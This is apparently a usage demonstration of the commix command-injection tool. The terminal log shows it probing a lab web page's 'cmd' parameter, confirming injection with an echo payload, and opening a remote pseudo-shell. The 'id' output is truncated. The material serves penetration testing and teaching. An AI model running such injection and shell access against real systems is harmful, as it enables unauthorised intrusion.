 root@localhost:~/commix# python commix.py --url="http://10.1.1.8/cmdinj/vulnerab
le.php?cmd=INJECT_HERE"
{ v0.2b-NonGit }
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2015 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Setting the (GET) 'cmd' parameter for tests.
(*) Testing the classic injection technique... [ SUCCEED ]
(!) The (GET) 'cmd' parameter is vulnerable to Results-based Command Injection.
(+) Type : Results-based Command Injection
(+) Technique : Classic Injection Technique
(+) Payload : echo PPYLUH$((87+14))$(echo PPYLUH)PPYLUH
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for shell options)
Shell > id
u
Shell >